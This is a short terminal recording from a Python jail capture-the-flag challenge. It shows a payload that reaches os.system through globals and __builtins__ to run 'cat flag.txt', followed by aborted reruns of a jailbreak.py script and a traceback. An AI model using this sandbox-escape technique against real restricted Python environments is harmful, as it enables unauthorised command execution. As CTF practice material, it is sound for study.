 >>> print(globals['__builtins__'].__import__("os").system('cat flag.txt'))
flag{XXXXX}
0
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $ python jailbreak.py
3.9.0 (default, Jan  7 2021, 14:11:53)
[Clang 12.0.0 (clang-1200.0.32.28)]
What would you like to say?
>>> global banned; banned = "heoasnuhaesohu"^[^CTraceback (most recent call last):
File "/Users/gbataille/Documents/Prog/GITS/CTF/Events/2021-01_offshift/pyjail/jailbreak.py", line 28, in
<module>
main()
File "/Users/gbataille/Documents/Prog/GITS/CTF/Events/2021-01_offshift/pyjail/jailbreak.py", line 16, in
main
text = input('>>> ').lower()
KeyboardInterrupt
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell [130] $ python jailbreak.py
3.9.0 (default, Jan  7 2021, 14:11:53)
[Clang 12.0.0 (clang-1200.0.32.28)]
What would you like to say?
>>>
recording-1 GuyInTheShell 0 zsh